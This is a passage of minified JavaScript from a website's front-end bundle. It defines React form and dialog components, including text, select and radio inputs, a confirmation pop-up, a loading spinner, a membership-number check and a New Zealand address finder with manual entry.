"),id:e.id||""},e.attrs),W.a.createElement("use",{xlinkHref:(e.imagePath||window.mlibImgPath||"/img")+"/sprite.svg#"+e.icon}))};s.propTypes={icon:t.a.string.isRequired,size:t.a.string,imagePath:t.a.string};var _n=s;function On(){return(On=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r={datalist:t.a.array,attrs:t.a.object,extraClasses:t.a.string,id:t.a.string},s=function(e){return W.a.createElement("dl",On({className:"c-meta ",id:e.id},e.attrs),e.datalist.map(function(e,t){if(e.dd)return W.a.createElement(z.Fragment,{key:"meta-"+t},W.a.createElement("dt",{className:"c-meta__title u-visually-hidden"},e.dt),W.a.createElement("dd",{className:"c-meta__data"},e.dd))}))};s.propTypes=r;var Sn=s;function kn(){return(kn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r=function(n){var e=n.extraClasses||"";return W.a.createElement("div",kn({className:"c-takeover "+e,tabIndex:"-1",role:"dialog",id:n.id},n.attrs),n.title||n.steps?W.a.createElement("header",{className:"c-takeover__header"},W.a.createElement("div",{className:"c-takeover__inner"},n.steps?W.a.createElement(z.Fragment,null,W.a.createElement("a",{className:"c-takeover__link",onClick:n.onBack},W.a.createElement("span",{className:"c-takeover__icon"},W.a.createElement(_n,{icon:"back"})),"Back"),W.a.createElement("div",{className:"c-takeover__scroll-area"},W.a.createElement("ol",{className:"c-takeover__steps"},n.steps.map(function(e,t){return t++,e.state?W.a.createElement("li",{key:t,className:"c-takeover__step c-takeover__step--"+t+" c-takeover__step--"+e.state},W.a.createElement("span",{className:"c-takeover__step-title"},e.title)):W.a.createElement("li",{key:t,className:t<n.completed?"c-takeover__step--complete c-takeover__step c-takeover__step--"+t:"c-takeover__step c-takeover__step--"+t},W.a.createElement("span",{className:"c-takeover__step-title"},e.title))})))):null,n.title||n.meta?W.a.createElement("div",{className:"c-takeover__titles"},W.a.createElement("h2",{className:"c-takeover__title"},n.title),n.meta?W.a.createElement("div",{className:"c-takeover__meta"},W.a.createElement(Sn,{datalist:n.meta})):null):null,W.a.createElement("button",{className:"c-takeover__close",onClick:n.onClose},W.a.createElement(_n,{icon:"close-alt-large"}),W.a.createElement("span",{className:"u-visually-hidden"},"Close")))):null,W.a.createElement("main",{className:"c-takeover__main"},W.a.createElement("div",{className:"c-takeover__content"},n.children)))};r.propTypes={onChange:t.a.func,extraClasses:t.a.string,definitionData:t.a.array,id:t.a.string,title:t.a.string,meta:t.a.array,steps:t.a.array};var xn=r,s={attrs:t.a.object,layout:t.a.string,onClose:t.a.func},r=function(e){var t=e.extraClasses||"";return t+=e.layout?" c-modal--"+e.layout:"",W.a.createElement("div",{className:"c-modal "+t},W.a.createElement("div",{className:"c-modal__body"},W.a.createElement("button",{className:"c-modal__close",onClick:e.onClose},W.a.createElement(_n,{icon:"close-alt-large"}),W.a.createElement("span",{className:"u-visually-hidden"},"close")),e.children))};r.propTypes=s;var Tn=r;function Pn(){return(Pn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s={text:t.a.string,attrs:t.a.object,extraClasses:t.a.string,color:t.a.oneOf(["primary","secondary","tertiary","success","danger","link"]),disabled:t.a.bool,fill:t.a.oneOf(["outline"]),id:t.a.string,icon:t.a.string,onClick:t.a.func,size:t.a.oneOf(["small"]),type:t.a.oneOf(["button","submit"]),value:t.a.string},r=function(e){var t="";e.color&&e.fill?t=e.color+"-"+e.fill:(e.color||e.fill)&&(t=e.color||e.fill);var n=e.extraClasses||"";return t&&(n+=" c-button--"+t),e.disabled&&(n+=" c-button--disabled"),e.icon&&(n+=" c-button--icon"),e.size&&(n+=" c-button--"+e.size),W.a.createElement("button",Pn({className:"c-button "+n,disabled:e.disabled,id:e.id,onClick:e.onClick,type:e.type||"button"},e.attrs),e.icon&&W.a.createElement("span",{className:"c-button__icon"},W.a.createElement(_n,{icon:e.icon}),W.a.createElement("span",{className:"u-visually-hidden"},e.icon)),e.text)};r.propTypes=s;var jn=r,s={title:t.a.string,align:t.a.oneOf(["left","top-right"]),attrs:t.a.object,buttonPrimary:t.a.string,buttonSecondary:t.a.string,extraClasses:t.a.string,id:t.a.string||ref,text:t.a.string,view:t.a.oneOf(["","desktop","mobile"])},r=function(e){var t=e.extraClasses||"",n=Object(z.useRef)();return e.align&&(t+=" c-pop-up--"+e.align),e.view&&(t+=" c-pop-up--"+e.view),Object(z.useEffect)(function(){var e=n.current;e&&f()(e).is(":visible")&&e.getElementsByClassName("c-pop-up__buttons")[0].focus()}),W.a.createElement("div",{className:"c-pop-up "+t,ref:n},W.a.createElement("h3",{className:"c-pop-up__title "},e.title),W.a.createElement("h6",{className:"c-pop-up__text "},e.text),W.a.createElement("div",{className:"c-pop-up__buttons",tabIndex:"0"},W.a.createElement(jn,{text:e.buttonPrimary,fill:"outline",onClick:e.onConfirm,size:"small"}),W.a.createElement(jn,{text:e.buttonSecondary,fill:"outline",onClick:e.onCancel,size:"small"})))};r.propTypes=s;var Dn=r;function An(e){return(An="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Rn(){return(Rn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Nn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Mn(e,t){return(Mn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Ln(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=In(n);return function(e,t){if(t&&("object"===An(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=In(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function In(e){return(In=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var Fn=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Mn(e,t)}(n,W.a.Component);var e,t=Ln(n);function n(e){return function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),t.call(this,e)}return e=[{key:"UNSAFE_componentWillMount",value:function(){var t=this;f()("body").off("click.poupActive").one("click.popupActive",function(e){f()(e.target).closest(".c-pop-up").length||t.props.onCancel()})}},{key:"componentWillUnmount",value:function(){f()("body").off("click.popupActive")}},{key:"onRemoveYes",value:function(e){e.preventDefault(),this.props.onRemoveYes(e)}},{key:"render",value:function(){return W.a.createElement(Dn,Rn({},this.props,{onRemoveYes:this.onRemoveYes}))}}],Nn(n.prototype,e),n}();function qn(e){return(qn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Yn(){return(Yn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Vn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Un(e,t){return(Un=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Bn(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=$n(n);return function(e,t){if(t&&("object"===qn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=$n(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function $n(e){return($n=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}s={popupActive:G.a.bool.isRequired,onCancel:G.a.func.isRequired,onConfirm:G.a.func.isRequired,popupText:G.a.string,children:G.a.node},r=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Un(e,t)}(n,W.a.Component);var e,t=Bn(n);function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t.apply(this,arguments)}return e=[{key:"componentDidMount",value:function(){f()("body").addClass("s-takeover-active"),this.targetElement=f()("#js-takeover .c-takeover")[0],this.previouslyFocused=document.activeElement,f()(this.targetElement).trigger("focus")}},{key:"componentWillUnmount",value:function(){f()("body").removeClass("s-takeover-active"),f()(this.previouslyFocused).trigger("focus")}},{key:"render",value:function(){var e=this.props;return W.a.createElement(W.a.Fragment,null,W.a.createElement(xn,Yn({},e,{onClose:e.onCancel}),e.children),e.popupActive?W.a.createElement(Tn,{extraClasses:"c-modal--overlay"},W.a.createElement(Fn,{title:"Are you sure?",text:e.popupText||"These details will be lost",onConfirm:e.onConfirm,buttonPrimary:"Yes",onCancel:e.onCancel,buttonSecondary:"No"})):null)}}],Vn(n.prototype,e),n}();r.propTypes=s;var Hn=r;function zn(n,r,e,o,a){return function(t){return t(mn(n,r+"State","LOADING")),t(Jt("/customer/isMember",function(e){t(mn(n,r+"State","ERROR"==e.status?"FAILURE":"SUCCESS")),"function"==typeof a&&a()},"POST",{IODMemberNumber:e,Surname:o}))}}function Wn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Gn(a,t,i){return t.length<5?("function"==typeof i&&i(),{addresses:[],key:a,type:"ADDRESSES_RESOLVED"}):function(o,e){return o(Jt("/address-lookup/address?query="+t,function(e){var t,n=[],r={key:a,type:"ADDRESSES_RESOLVED"};"SUCCESS"===e.status?(n=(n=function(e){if(Array.isArray(e))return Wn(e)}(t=e.payload.results)||function(){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}()||function(e){if(e){if("string"==typeof e)return Wn(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Wn(e,void 0):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).map(function(e,t){return e.key=t,e}),r.addresses=n):r.addresses=[],o(r),"function"==typeof i&&i()},"GET"))}}s=function(e){e=e.extraClasses||"";return W.a.createElement("div",{className:"c-loader ".concat(e)},W.a.createElement("div",{className:"c-loader__bg"},W.a.createElement("svg",{className:"c-loader__spinner",xmlns:"http://www.w3.org/2000/svg",width:"76",height:"76",viewBox:"0 0 76 76"},W.a.createElement("defs",null,W.a.createElement("linearGradient",{id:"c-loader__gradient",x1:"0%",y1:"0%",x2:"100%",y2:"0%",gradientTransform:"rotate(6)"},W.a.createElement("stop",{offset:"20%",stopColor:"#00C5B4",stopOpacity:"0"}),W.a.createElement("stop",{offset:"40%",stopColor:"#00C5B4",stopOpacity:"0.5"}),W.a.createElement("stop",{offset:"60%",stopColor:"#00C5B4",stopOpacity:"1"}),W.a.createElement("stop",{offset:"100%",stopColor:"#00C5B4",stopOpacity:"1"}))),W.a.createElement("path",{className:"c-loader__fill",d:"M38,76 C35.3766474,76 33.25,73.8733526 33.25,71.25 C33.25,68.6266474 35.3766474,66.5 38,66.5 C53.7401154,66.5 66.5,53.7401154 66.5,38 C66.5,22.2598846 53.7401154,9.5 38,9.5 C22.2598846,9.5 9.5,22.2598846 9.5,38 C9.5,39.677344 9.64438214,41.3341293 9.92906966,42.9587257 C10.3818754,45.5427043 8.65421833,48.0045044 6.07023968,48.4573101 C3.48626103,48.9101158 1.02446091,47.1824588 0.57165521,44.5984801 C0.192193187,42.4330441 0,40.2276269 0,38 C0,17.0131795 17.0131795,0 38,0 C58.9868205,0 76,17.0131795 76,38 C76,58.9868205 58.9868205,76 38,76 Z"}))))};s.propTypes={};var Qn=s;function Kn(){return(Kn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var Jn=function(e){var t=e.extraClasses||"";return e.align&&(t+=" c-field-group--"+e.align),e.layout&&(t+=" c-field-group--"+e.layout),W.a.createElement("div",Kn({className:"c-field-group "+t,id:e.id},e.attrs),e.title?W.a.createElement("h3",{className:"c-field-group__title"},e.title):null,e.helper?W.a.createElement("div",{className:"c-field-group__helper"},e.helper):null,W.a.createElement("div",{className:"c-field-group__group"},e.children),W.a.createElement("span",{className:"c-field-group__validation",id:"field-group-errors-container-"+e.id},e.errors?W.a.createElement("ul",{className:"error-list filled",id:e.id+"--validation"},e.errors.map(function(e){return W.a.createElement("li",null,e)})):null))};Jn.propTypes={id:t.a.string,title:t.a.string,helper:t.a.string,align:t.a.string,layout:t.a.string,attrs:t.a.object,errors:t.a.array};var Zn=Jn,Xn=function(e){return W.a.createElement("div",{className:"c-field-group__field"},e.children)};function er(){return(er=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r=function(e){var t=t||"",n=e.helper;e.divider&&(t+=" c-fieldset--divider"),e.layout&&(t+=" c-fieldset--"+e.layout);var r="string"==typeof n,n=e.level?"h"+e.level:"h3";return W.a.createElement("div",er({className:"c-fieldset "+t,id:e.id},e.attrs),e.title?W.a.createElement(n,{className:"c-fieldset__title"},e.title):null,e.helper?r?W.a.createElement("p",{className:"c-fieldset__helper"},e.helper):W.a.createElement("div",{className:"c-fieldset__helper"},e.helper):null,W.a.createElement("div",{className:"c-fieldset__inputs"},e.children),W.a.createElement("span",{className:"c-fieldset__validation",id:"fieldset-errors-container-"+e.id},e.errors?W.a.createElement("ul",{className:"error-list filled",id:e.id+"--validation"},e.errors.map(function(e){return W.a.createElement("li",null,e)})):null))};r.propTypes={title:t.a.string,layout:t.a.string,level:t.a.oneOfType([t.a.string,t.a.integer]),attrs:t.a.object,divider:t.a.bool,errors:t.a.array,helper:t.a.oneOfType([t.a.object,t.a.string]),id:t.a.string};var tr=r;function nr(e){return(nr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var rr=["extraClasses","errors"];function or(){return(or=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ar(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ir(e,t){return(ir=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function sr(n){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=lr(n);return function(e,t){if(t&&("object"===nr(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r?(e=lr(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function lr(e){return(lr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function cr(a){return function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ir(e,t)}(n,W.a.Component);var e,t=sr(n);function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),t.apply(this,arguments)}return e=[{key:"findSubValue",value:function(e,t){if(!e.length)return t;var n=e.shift();return t[n]?this.findSubValue(e,t[n]):null}},{key:"findValue",value:function(e,t){e=e.split(".");return this.findSubValue(e,t||{})}},{key:"render",value:function(){var e=this.props,t=e.extraClasses,n=e.errors,r=function(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}(e,rr),o=r.name?r.name.split("-")[0]:"",e=[],t=t||"";return(e=o?this.findValue(o,n):e)&&e.length&&(t+=" "+(r.errorClass||"js-validate-error"),e=[e[0]]),W.a.createElement(a,or({},this.props,{errors:n,errorComponent:e&&e.length?W.a.createElement("ul",{className:"error-list filled",id:r.id+"--validation"},e.map(function(e,t){return W.a.createElement("li",{key:t},e)})):null,extraClasses:t}))}}],ar(n.prototype,e),n}()}function ur(e){return W.a.createElement("input",e)}function fr(){return(fr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s={id:t.a.string.isRequired,name:t.a.string.isRequired,label:t.a.string.isRequired,onChange:t.a.func.isRequired,attrs:t.a.object,disabled:t.a.bool,extraClasses:t.a.string,errors:t.a.object,helper:t.a.string,placeholder:t.a.string,showLabel:t.a.bool,labelSize:t.a.oneOf(["large","small",""]),type:t.a.string,requiredSuffix:t.a.bool,value:t.a.oneOfType([t.a.string,t.a.number])},r=function(e){var t=e.extraClasses||"",n=e.errorComponent?" c-input--error":e.wrapperClasses,r=e.field||ur;e.disabled&&(t+=" c-input--disabled"),e.showLabel&&(t+=" no-label ");var o=o||"";e.labelSize&&(o+=" c-input__label--"+e.labelSize),e.labelHidden&&(o+=" u-visually-hidden");var a=" (optional)",i=e.placeholder||e.label;return e.requiredSuffix&&(a=" *"),W.a.createElement("div",{className:"c-input ".concat(n)},e.showLabel&&W.a.createElement("label",{htmlFor:e.id,className:"c-input__label"+o},e.label),W.a.createElement(r,fr({className:"c-input__input "+t,id:e.id,name:e.name,onKeyPress:e.onKeyPress,onChange:e.onChange,placeholder:i+a,type:e.type||"text",value:e.value||"",disabled:e.disabled||null},e.attrs)),W.a.createElement("div",{className:"c-input__focus"}),e.helper&&W.a.createElement("span",{className:"c-input__helper"},e.helper),e.errorComponent?W.a.createElement("span",{className:"c-input__validation",id:"input-errors-container-"+e.id},e.errorComponent):null,!e.errorComponent&&e.successMessage?W.a.createElement("span",{className:"c-callback-field__success",id:"callback-field-errors-container-"+e.id},W.a.createElement("ul",{className:"success-list filled"},W.a.createElement("li",{className:"success"},e.successMessage))):null)};r.propTypes=s;var dr=cr(r);function pr(){return(pr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var hr=function(e){return W.a.createElement(dr,pr({},e,{type:"tel"}))};function mr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yr(){return(yr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(n){var e=" (optional)";return n.requiredSuffix&&(e=" *"),W.a.createElement("div",{className:"c-address "+(n.extraClasses||"")},n.showLabel?W.a.createElement("label",{className:"c-address__label",htmlFor:n.id},n.label+e):null,W.a.createElement("input",yr({tabIndex:"0","aria-label":n.label,autoComplete:"off",className:"c-address__input js-float-label "+(n.error?"error":""),disabled:n.disabled?"disabled":"",id:n.id,name:n.name,onChange:n.onChange,placeholder:n.label+e,type:"search",value:n.value},n.attrs)),W.a.createElement("div",{className:"c-address__focus"}),n.helper?W.a.createElement("span",{className:"c-address__helper"},n.helper):null,W.a.createElement("ul",{className:"c-address__list "+(n.addresses.length?"":" s-hidden"),role:"list"},n.addresses.map(function(t,e){return W.a.createElement("li",{className:"c-address__address",key:n.fullAddressKey?t[n.fullAddressKey]:t,role:"listitem"},W.a.createElement("a",{className:"c-address__link",tabIndex:"0",onKeyPress:function(e){"Enter"==e.key&&n.onClick(t)},onClick:function(){return n.onClick(t)}},n.fullAddressKey?t[n.fullAddressKey]:t))})),n.errorComponent?W.a.createElement("span",{className:"c-address__validation ",id:n.id+"--validation"},n.errorComponent):null)};s.propTypes=(mr(r={id:t.a.string.isRequired,name:t.a.string.isRequired,label:t.a.string.isRequired,arialabel:t.a.string,extraClasses:t.a.string,helper:t.a.oneOfType([t.a.string,t.a.object]),disabled:t.a.string,showLabel:t.a.string,requiredSuffix:t.a.bool,value:t.a.string,placeholder:t.a.string},"label",t.a.string),mr(r,"errors",t.a.object),mr(r,"fullAddressKey",t.a.string),r);var gr=cr(s),vr=["label","value"];function br(){return(br=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r={id:t.a.string.isRequired,name:t.a.string.isRequired,label:t.a.string.isRequired,options:t.a.array.isRequired,onChange:t.a.func.isRequired,extraClasses:t.a.string,inputHook:t.a.string,value:t.a.string,placeholder:t.a.string,showLabel:t.a.bool,labelHidden:t.a.bool,labelSize:t.a.oneOf(["large","small",""]),requiredSuffix:t.a.bool,disabled:t.a.bool,helper:t.a.string,attrs:t.a.object,errors:t.a.object},s=function(e){var t=e.extraClasses||"",n=e.inputHook||"";e.disabled&&(t+=" c-select--disabled"),e.showLabel&&(n+=" no-label ");var r=r||"";e.labelSize&&(r+=" c-select__label--"+e.labelSize),e.labelHidden&&(r+=" u-visually-hidden");var o=" (optional)",a=e.placeholder||e.label;return e.requiredSuffix&&(o=" *"),W.a.createElement("div",{className:"c-select "+t},e.showLabel&&W.a.createElement("label",{htmlFor:e.id,className:"c-select__label"+r},e.label+o),W.a.createElement("div",{className:"c-select__wrap"},W.a.createElement("div",{className:e.showLabel?null:"floatlabel-wrapper"},W.a.createElement("select",br({className:"c-select__input "+n,id:e.id,name:e.name,onChange:e.onChange,placeholder:a+o,value:e.value||"",tabIndex:"0"},e.attrs),e.showLabel?W.a.createElement("option",{value:""},e.placeholder+o):W.a.createElement("option",{value:""},e.label+o),e.options.map(function(e,t){e.label,e.value;var n=function(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var o=Object.getOwnPropertySymbols(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}(e,vr);return W.a.createElement("option",br({key:e.value,value:e.value},n),e.label)}))),W.a.createElement("div",{className:"c-select__icon"},W.a.createElement(_n,{icon:"chevron-down"})),W.a.createElement("div",{className:"c-select__focus"})),e.helper&&W.a.createElement("span",{className:"c-select__helper"},e.helper),e.errorComponent?W.a.createElement("span",{className:"c-select__validation",id:"select-errors-container-"+e.id},e.errorComponent):null)};s.propTypes=r;var wr=cr(s);function Cr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Er=function(t){var e=t.key,n=t.data.manualData,r=t.fKey,o=t.errors||{},a=o[r],i=!1,s=t.requiredSuffix;return a&&a.manualData&&a.manualData.length&&(i=!0,o=Cr({},r,{manualData:{line1:a.manualData}})),n&&n.country||t.onChange({target:{value:"nz",name:r+".manualData.country",type:"hack"}}),W.a.createElement(W.a.Fragment,null,W.a.createElement(dr,{extraClasses:i?"js-validate-error":"",helper:W.a.createElement("span",null,"Look up address using the"," ",W.a.createElement("a",{onClick:function(e){t.onAddrTypeChange(!1,r),e.preventDefault(),e.stopPropagation()},href:"#",onKeyPress:function(e){"Enter"==e.key&&t.onAddrTypeChange(!1,r),e.preventDefault(),e.stopPropagation()},role:"button"},"Address Finder")),id:r+"Objectl1"+e,label:"Address line 1",requiredSuffix:s,name:r+".manualData.line1",onChange:t.onChange,errors:o,value:n&&n.line1?n.line1:""}),W.a.createElement(dr,{id:r+"Objectl2"+e,label:"Address line 2",name:r+".manualData.line2",onChange:t.onChange,value:n&&n.line2?n.line2:""}),W.a.createElement(dr,{id:r+"ManualDatacity"+e,label:"Town/City",name:r+".manualData.city",onChange:t.onChange,value:n&&n.city?n.city:"",requiredSuffix:s}),W.a.createElement(dr,{id:r+"ManualDataPostcode"+e,label:"Postcode",name:r+".manualData.postcode",onChange:t.onChange,value:n&&n.postcode?n.postcode:"",requiredSuffix:s}),W.a.createElement(wr,{id:r+"Countrylist"+e,label:"Country",name:r+".manualData.country",onChange:t.onChange,options:t.countryList.map(function(e){return{label:e.value,value:e.key}}),value:n&&n.country?n.country:""}))},_r=function(t){var n=t.addressFieldKey,e=t.addresses||[],r=t.data||{},o=t.errors||{},a=o[n],i=!1,s=t.key||"";return!r.addressManual&&a&&a.addressId&&a.addressId.length&&(o=Cr({},n,{value:a.addressId}),i=!0),W.a.createElement(W.a.Fragment,null,r.addressManual?W.a.createElement(Er,{data:r,hasError:i,onAddrTypeChange:t.onAddrTypeChange,countryList:t.countryList,fKey:n,key:s,errors:t.errors,onChange:t.onChange,requiredSuffix:t.requiredSuffix}):W.a.createElement(gr,{addresses:e,errors:o,fullAddressKey:"full_address",helper:W.a.createElement("span",null,"Can't find address?"," ",W.a.createElement("a",{onClick:function(e){t.onAddrTypeChange(!0,n),e.preventDefault(),e.stopPropagation()},href:"#",onKeyPress:function(e){"Enter"==e.key&&t.onAddrTypeChange(!0,n),e.preventDefault(),e.stopPropagation()},role:"button"},"Enter it manually")),id:n+t.key,label:t.postalLabel,name:n+".value",onChange:function(e){return t.onAddressChange(e,n,t.position)},onClick:function(e){return t.onAddressClick(e,n,t.position)},value:r.value,requiredSuffix:t.requiredSuffix}),W.a.createElement(Jn,null,W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t.errors,helper:!!t.orgPosHelper&&"Organisation "+t.orgPosHelper,id:n+"Organisation"+s,label:"Organisation",name:n+".organisation",onChange:t.onChange,value:r.organisation})),W.a.createElement(Xn,null,W.a.createElement(dr,{errors:t.errors,helper:!!t.orgPosHelper&&"Position "+t.orgPosHelper,id:n+"Position"+s,label:"Position",name:n+".position",onChange:t.onChange,value:r.position}))))};function Or(){return(Or=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r=function(e){var t=e.extraClasses||"",n=e.commonClass||" c-radio ";return e.disabled&&(t+=" c-radio--disabled"),e.size&&(t+=" c-radio--"+e.size),W.a.createElement("div",{className:n+(t||"")},W.a.createElement("input",Or({checked:e.checked,className:"c-radio__input "+e.extraInputclassNamees,disabled:e.disabled?"disabled":"",id:e.id,name:e.name,onChange:e.onChange,type:"radio",value:e.value},e.attrs)),W.a.createElement("label",{className:"c-radio__label",htmlFor:e.id},W.a.createElement("span",{className:"c-radio__icon"},W.a.createElement(_n,{icon:"radio",imagepath:e.imagepath})),e.label),W.a.createElement("span",{className:"c-radio__validation",id:e.id+"--validation"},e.errors?W.a.createElement("ul",{className:"error-list filled",id:e.id+"--validation"},e.errors.map(function(e){return W.a.createElement("li",null,e)})):null))};r.propTypes={id:t.a.string.isRequired,name:t.a.string.isRequired,label:t.a.string.isRequired,onChange:t.a.func.isRequired,extraClasses:t.a.string,checked:t.a.bool,value:t.a.string,error:t.a.string,extraInputclassNamees:t.a.string,disabled:t.a.bool,size:t.a.string,errors:t.a.array};var Sr=r,kr=["name"];function xr(){return(xr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return 